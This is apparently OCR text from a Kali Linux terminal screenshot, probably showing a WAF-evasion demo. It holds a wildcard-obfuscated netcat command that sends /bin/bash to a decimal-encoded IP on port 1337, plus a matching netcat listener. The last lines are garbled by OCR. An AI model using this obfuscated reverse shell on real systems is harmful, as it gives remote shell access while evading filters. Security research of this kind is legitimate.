 ~ — root@kali: ~ — ssh -vl themiddle 127.0.0.1 -p 1122
~ — root@node1: ~ — ssh -vl root node1.sicuritaliawaf.it ...
~ — root@console: ~ — -bash
+
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# /???/?c.??????????? -e /???/b??h 2130706433 1337
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~#
root@kali:~# nc -vlnp 1337
Listening on [0.0.0.0] (family 0, port 1337)
[curl ince0:bash*
"kali" 12:53 07-Dec-17